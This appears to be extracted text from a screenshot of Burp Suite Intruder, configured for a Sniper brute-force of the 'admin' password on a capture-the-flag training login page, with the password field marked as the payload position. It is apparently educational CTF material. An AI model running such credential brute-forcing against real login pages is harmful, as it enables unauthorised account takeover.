 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /ctf2/exercises/ex12.php HTTP/1.1
Host: ctf.infosecinstitute.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://ctf.infosecinstitute.com
Connection: close
Referer: http://ctf.infosecinstitute.com/ctf2/exercises/ex12.php
Cookie: PHPSESSID=ofb2eg7pevi30ggv93elsu2496
Upgrade-Insecure-Requests: 1
username=admin&password=§abc§&logIn=Login
Add §
Clear §
Auto §
Refresh